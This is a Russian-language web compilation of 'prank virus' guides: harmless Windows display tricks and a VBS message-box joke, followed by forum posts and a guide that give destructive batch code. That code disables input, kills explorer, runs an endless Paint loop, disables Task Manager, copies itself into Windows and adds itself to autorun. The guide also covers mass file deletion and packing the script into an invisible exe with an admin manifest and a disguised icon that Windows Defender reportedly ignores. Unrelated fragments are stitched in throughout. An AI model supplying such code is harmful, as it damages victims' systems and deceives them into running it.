Как прикольнуться над другом вирусом
Обновлено: 26.04.2024
При этом вам не понадобится устанавливать посторонние программы — обойдемся штатными средствами последней версии Windows. Только ради бога, не шутите с бухгалтерией. Они шуток не любят и не понимают.
И не увлекайтесь с розыгрышем коллег. После того, как вы добьетесь ответной реакции, сообщите о шутке и исправьте Windows.
Черно-белый режим
Начиная с версии Windows 10 Fall Creators Update появилась возможность включать специальные фильтры, изменяющие отображение всех элементов Windows.
Заходим в Пуск > Параметры > Цветные фильтры , далее активируем пункт Разрешить использовать сочетание клавиш для включения или отключения фильтра.
Теперь нажимаем CTRL+WIN+C и Windows станет черно-белой. Также в параметрах можно выбрать другие цветовые фильтры (инвертирование, инвертирование оттенков серого и три фильтра для страдающих дальтонизмом). Вернуть все назад можно с помощью еще одного нажатия на CTRL+WIN+C.
Поворачиваем изображение
Если на компьютере используется встроенная графика Windows, запомните четыре сочетания клавиш:
CTRL+ALT+клавиша влево — поворачиваем экран на 90 градусов влево.
CTRL+ALT+стрелочка вправо — поворачиваем экран на 90 градусов вправо.
CTRL+ALT+клавиша вниз — переворачиваем экран верх ногами.
CTRL+ALT+клавиша вверх — возвращаем экран в нормальное положение.
Если на компьютере используются видеокарты NVIDIA или AMD, то ищите опции для поворота в соответствующих фирменных приложениях.
Прячем рабочий стол
Щелкните правой кнопкой мыши по свободному месту на рабочем столе, потом отключите пункт Отображать значки рабочего стола в меню Вид . После этого рабочий стол окажется девственно чистым. Абсолютно.
Меняю картинку рабочего стола
Представьте, приходит ваш коллега на работу, загружает Windows, а из экрана на него глядит он сам. Или директор. Для этой шутки вам нужно будет заранее подготовить фотографию и закинуть ее на компьютер жертвы (можете фото скинуть на флешку).
Переходим в меню Пуск > Параметры > Персонализация > Фон . Здесь нужно выбрать Фото , а потом загрузить фотографию. Хорошо, если разрешение изображения совпадает с разрешением экрана (посмотреть его можно в меню Пуск > Параметры > Система > Дисплей > Разрешение ). Если не совпадает, ничего страшного. Вам помогут различные варианты расположения картинки: заполнение, по размеру, растянуть, замостить, по центру, расширение (ищите варианты в меню Персонализация > Фон ).
Здравствуйте! В этом посте (первом) я покажу, как создавать вирус шутку через блокнот. Сразу прошу не бомбить и не писать гневные комменты типа: "Да такого миллион!", "Да что ты знаешь!", "Да пошел ты в жопу!" и т.д. Да, я знаю, что эти "вирусы" создавали давно. Но я к примеру открыл для себя это совсем недавно. Месяца 3 назад.
Ближе к делу: я буду рассказывать что эта шутка вообще делает, буду вставлять скрины и все объяснять. Напомню, это ознакомительный пост! В других постах я буду конкретно писать, как создать такой-то вирус.
Вирус-шутка это программа, которую создают в блокноте. Т.е. пишешь там команды и сохраняешь их определенных форматах. Если все правильно сделано, без ошибок, то вирус-шутка сработает. Кстати, "вирус-шутка" это условное название. В блокноте можно создать и игру, и крестики нолики, часы.
ПРЕДУПРЕЖДЕНИЕ. Перед созданием вируса отключите Анти-Вирус.
1) Создание вируса: Для начала откройте блокнот.

2) В блокноте начинайте писать команду. Для начала скопируйте этот текст туда:
msgbox"Ты не против, если я буду жить у тебя в компе?",32+4,"Вопрос"
msgbox"Ок, ты не против",64,"Я понял"
msgbox"Ок, ты не против",64,"Я понял"
msgbox"Это шутка, это НЕ вирус :) ХАХАХАХА",64,"Я пошутил"
msgbox"Или же нет. ",64,". "
Я НЕ ЖЕЛАЮ ВАМ ЗЛА! ЭТОТ ВИРУС НЕ МОЖЕТ ПРИНЕСТИ ВАМ И ВАШЕМУ КОМПУ ВРЕДА!

3) Сохраните ваш текст в формате .vbs Смотрите далее.



4) Теперь у вас на Рабочем столе должен появиться вот такой значок:

5) Заходите в него.
6) У вас должен открыться вирус-шутка. Если же не работает, то два варианта: либо у вас включен Анти-Вирус, либо ваш комп не поддерживает это.

7) НЕ ПУГАЙТЕСЬ! ВИРУС-ШУТКА НЕ ПРИНЕСЕТ ВРЕДА. Теперь вам осталось читать то, что там написано, и кликать по кнопкам (любым).
Вы можете изменить в команде вируса текст. Например вместо "Windows удалить?" можно написать "ставьте лайки!". Удачи вам, экспериментируйте со своими вирусами!
И так, как я обещал, это был ознакомительный пост. Вскоре я выложу пост, где подробно опишу все значения, как все делать и т.д. Отпишитесь в тапках как вам мой пост, киньте скрины своего вируса. Мне будет интересно :D
сука! у меня винда удалилась!
ТС, у вас тоже снегопад? Занятия в школах отменили?
Мне хочется узнать все подробно как это работает что обозначает msgbox, цифры 64; 32+4
VBA макрос еще бы присобачил в виде екселя, что бы кошмарил тупыми вопросами!
сохранить как .bat
можно в конце команду shutdown -s -t nponиcatь
также можно сделать чтобы он не закрывался
а если уже не шутка то можно оффнуть диспетчер задач команда
REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /f /v "DisableTaskMgr" /t REG_DWORD /d 0
Да куйня какая-то. Особенно для тех кто юзал ХП без еще сервис пака, когда на клик по банеру открывалось 100500 окон с голыми бабами и флаерами " ПАПА иьет ДОЧКУ. ", или "МАМА отсосала у СЫНА. "
Друзья, напишите то, как я объяснял. Понятно или нет.
Школьник добрался до учебников? Похвально, но баян.
Помогите пожалуйста с рисунком
Здравствуйте, пикабушники! Мой сын с тех пор, как научился разговаривать, всегда говорил, что он Тигр. Сейчас ему 3 года. Недавно мы узнали, что сын болен онкологией ( нефробластома)и теперь он проходит химиотерапию. Находясь в больнице, я рассказываю ему о том, что он храбрый тигр и борется с монстром (раком).
Может быть кто-то из Вас хорошо рисует и сможет нарисовать для него рисунок, на котором мальчик в костюме тигра борется с монстром? Сама я отвратительно рисую. Заранее благодарна за помощь.
Версия бабушки с красным флагом от китайского художника


Мастер высоких рейтингов


КОГДА ГОВОРЯТ, ЧТО УКРАИНЦЫ ТЕПЕРЬ БУДУТ НАС НЕНАВИДЕТЬ ВЕКАМИ.

Когда закинулся ЛСД и вспомнил что молока надо было купить.
Уважаемый @F1N ! Прошу оценить:
Дарую вам коды батников, которые могут как пошутить над пк вашего друга, или недруга, так и навредить ему. К слову, батник - это Пакетный файл Виндовс с расширением .bat - из-за этого и "батник". Как его создать? Создаём текстовый файл, вставляем код одного из вирусов, далее сохраняем как файл с расширением .bat . Всё. ГГ ВП.
1)
Данный вирус отключает клавиатуру и мышь, убивает процесс Проводника; открывает консоль в которой пишется: "Deleting system, n files deleted. "
@echo off
rundll32 mouse,disable > nul
rundll32 keyboard,disable > nul
taskkill /f /im explorer.exe > nul
color 0A
:y
set /a papka+=1
cls
echo Deleting system
echo %papka% files deleted.
goto y
Данный вирус заставит пк зависнуть, каким бы он крутым не был, суть его в том, что он начинает бесконечно включать и выключать Paint, вроде ничего такого, а пк начинает лагать. Не верите, попробуйте!)
Код:
@echo off
:x
start mspaint
goto x
- Убирает рабочий стол
- Удаляет ядро системы
- Удаляет дрова
- Удаляет звуки
- Расширение ярлыков меняет на .txt
- Меняет местами кнопки мыши
- Убирает панель управления
- Копируется в систему
- Удаляет браузеры
- Убивает проводник
- Удаляет всё вокруг себя
- Запрещает запуск программ
- В конце самоликвидируется
- Вырубает клаву, мышь, монитор
- Блокирует диспетчер задач, реестр, командную строку, безопасный режим
- Опять же копируется в систему
- Добавляется в автозапуск
Автозагрузка и копирование в систему стоят лишь в "Жопо-трошитиле 2000", по желанию их можно добавить кодом(вставляете перед основным кодом вируса, с новой строчки):
@echo off
copy %0 %WinDir%\Win32.bat > nul
copy %0 %windir%\Win32.bat > nul
reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Win32 /t REG_SZ /d %windir%\Win32.bat /f

Разыгрывать своих друзей и семью — лучший вид веселья. И нет ничего плохого в безобидной шалости, особенно если жертвой является кто-то, кроме вас.
В наши дни мы постоянно подключены к нашим ноутбукам, планшетам или смартфонам. Итак, что может быть лучше, чтобы поднять ваш партнер или братьев и сестер, чем, казалось бы, уничтожить их жесткий диск с помощью поддельного вируса? Хотя следующие поддельные вирусы могут показаться вредоносным для ничего не подозревающих, они полностью обезврежены: никакой опасности для системы, в которой они развернуты, не будет.
С таким количеством типов вирусов, есть много вдохновения для подражания. Пора сидеть сложа руки и смотреть, как кто-то корчится!
1. Как сделать поддельный вирусный пакетный файл
Есть множество вариаций этой шутки. Пакетный файл может быть легко запрограммирован, чтобы выплевывать длинный поток бессмысленных или злонамеренных команд, отображаемых на экране, чтобы жертва могла их видеть. В этом он делает одну из самых эффективных шуток, потому что похоже, что происходят серьезные системные изменения, представленные в командной строке

Вы можете остановить автоматическое выключение, нажав Windows Key + R , а затем напечатав shutdown / a .
Поддельный синий экран смерти
Ложный вирус может расстроить вашу жертву или запутать ее. Еще один удобный файл розыгрыша — фальшивый Синий Экран Смерти (BSOD). Поддельный BSOD симулирует полный сбой системы, вплоть до последнего синего экрана.
Мы также подготовили этот код для вас. Загрузите bsod.txt и переименуйте файл, добавив расширение .bat .
Изменить значок файла
Вы можете изменить значок файла о значке браузера Chrome — в целом более надежное предложение.

В следующий раз, когда жертва выберет Chrome на рабочем столе, будет запущена поддельная программа BSOD … и начнется веселье.
2. Тестовый файл EICAR
Этот тестовый файл, хотя и абсолютно безвреден, активирует большинство антивирусных пакетов и побуждает пользователя предпринять уклончивые действия.

3. Поддельное обновление
Windows 10 потребовалось некоторое время, чтобы преодолеть плохую прессу вокруг своей системы принудительного обновления. До Windows 10 пользователи могли выбирать время и место своего обновления. Windows 10 изменила все это, и в первые дни появления новой операционной системы многие пользователи находили обновление своей системы без предупреждения.

FakeUpdate использует этот фоновый страх, позволяя переключать браузер жертвы на медленное обновление Windows 10. Перейдите на связанный сайт, выберите нужный экран обновления (подумайте, какая у них операционная система), затем нажмите F11, чтобы войти в полноэкранный режим.
Сайт включает в себя старые версии Windows, а также некоторые распространенные экраны вымогателей.
Теперь введите следующее:

Выберите из следующего:
- 0 — нет иконки
- 16 — Критическая иконка
- 32 — Значок вопросительного знака
- 48 — Значок предупреждения
- 64 — Значок информации


Теперь, Выполните Вашу Поддельную Вирусную Шутку
Когда вы выполняете розыгрыш, я думаю, было бы целесообразно следить за вашей жертвой (если вы можете). Это все веселье и игры, пока кто-то не паникует и не бросает свой компьютер через окно.
Сначала вкратце разберемся, что такое BAT файл? Это пакетный файл (своего рода- скрипт), в который помещены команды. Ну а при запуске - эти команды последовательно исполняются через CMD в системе Windows. Ну вот как то так. Можно писать батники для удобства.. А можно и в других (каверзных) целях.
Как создать батник?
Очень просто. Все нужные команды копируем в обычный текстовый файл, после чего формат txt меняем на bat . Батник готов.
Не спорю. Вряд ли кто-то согласится по доброй воле запустить непонятный файлик.. поэтому потом я расскажу об одном способе, который поможет нам всё это дело привести в более "человеческий" вид).
Команды и их предназначения.
⭐Начнём с простенького.⭐
🔗Компьютер выключится:
Можно задействовать таймер. К примеру, shutdown -s -t 40 - будет означать, что компьютер выключится через 40 секунд после выполнения батника.
🔗Компьютер перезапустится:
С таймером аналогично, как и выше.
⭐Немножко поинтересней!⭐
🔗Меняются местами значения кнопок мышки. Теперь основная - правая кнопка:
Лечение в параметрах. Устройства - мышь.
🔗Меняется формат всех ярлыков:
Здесь меняю на формат rar. Но лучше использовать что- нибудь индивидуальное (несуществующий формат). Чтоб потом всё легко можно было вернуть обратно. Ну а чтобы вернуть всё, как было - используем " assoc .lnk= "
🔗Убиваем проводник. Экран становится чёрным. Только мышку видно. Всё, что работало - так же продолжает работать:
Лечение: ctrl+alt+del, и в диспетчере "Файл" -- "Запустить новую задачу", ввести explorer.exe. Или же перезапустить пк.
А теперь давайте посмотрим кое- что посерьёзней..😉
🔗Циклический, бесконечный запуск Paint. Поверьте, ТОП - неТОП.. через несколько секунд комп просто упирается рогами и ни на что не реагирует.) Лечение - только перезапуск.:
Естественно, вместо Paint можно что угодно запускать. Но это не имеет значения в принципе.
В данном случае создадутся 2 ляма папок.. Значение своё можно подставить. P.S.: команда- жесть.. в некоторых случаях (при большом числе папок), Windows тупо может полететь.. Так что осторожней. 😄
🔗Удаляет файлы по указанному пути, минуя корзину:
Удаляет и вложенные файлы во всех папках, которые есть по указанному пути. Сами папки остаются пустые. Лечение: использовать утилиту для восстановления файлов. Или забыть). Но как в примере (удалится установленный софт) - восстанавливать нет смысла. Проще установить заново.
Думаю, хватит.
Конечно, есть и по-серьёзней команды.. Можно и систему угробить подобным, но наша цель- пошутить.😉
Ну а вообще, можно экспериментировать и с приведёнными примерами. К примеру, командой удаления можно удалить драйвера, указав путь к ним.. Или же команду "Перезагрузка пк" задействовать сразу же после включения.. И будет бесконечный перезапуск. Но для этого нужно иметь доступ к ПК и добавить команду в автозапуск. Лечение: запустить винду в безопасном режиме и удалить батник. Ну как то так.
Теперь я покажу, как батник привести в человеческий вид.
Чтобы у подопытного было меньше сомнений, открывать файл или нет.. Элементарно, засовываем батник в exe. Добавляем иконку и даём внятное (привлекательное) название. Останется только под каким-либо предлогом скинуть приложуху жертве и убедить запустить. Опять же, если есть доступ к пк (а, может и подшутить над родными.. типо "ага! сломал!")- делаем иконку как у игры или программы, которой бедолага пользуется. После чего копируем наш exe в папку с прогой и делаем на неё ярлык на рабочий стол (вместо настоящего ярлыка). Профит.😉 Тут главное - Ваше воображение.))
Чтобы конвертировать наш батник в exe, качаем утилитку. Находим её в интернете по названию " Bat_To_Exe_Converter ". Есть с Русским переводом.
Давайте на примере. Выглядит она вот так:
Всё элементарно.. Добавляем свой батник и выбираем, где будет сохранён exe. Ставим " Невидимое приложение " - это для того, чтобы при запуске небыло видно, как команды исполняются в CMD. Это не обязательно - но получается прикольней)
Ставим галочку на " Добавить манифест администратора " - Чтобы при запуске запрашивались права администратора. В принципе, многие команды и так срабатывают, но на всякий случай не помешает).
Остальное можно оставить - как есть.. Но если есть идеи по применению команды только с паролем, ставим галочку " Шифровать программу " и вводим нужный пароль. Далее, при запуске exe нужно будет ввести заданный пароль. (Признаюсь честно, я находил применение данной фиче.)) Как и писал ранее, всё зависит от Вашего воображения.)
Далее, во вкладке "Информация о версии" - указываем иконку в формате *. ICO и остальную инфу о "проге".
Ну и жмём "Компилировать" . Готово.👍
По поводу реакции антивирусов.
Вирусами это назвать довольно сложно.. Но что хочу сказать - стоИт у Windows 10 c обновлением 2004. На борту стандартный Защитник Windows. - реакции НОЛЬ . Всё пашет и пляшет. На счёт сторонних антивирусов ручаться не могу).
Читайте также:

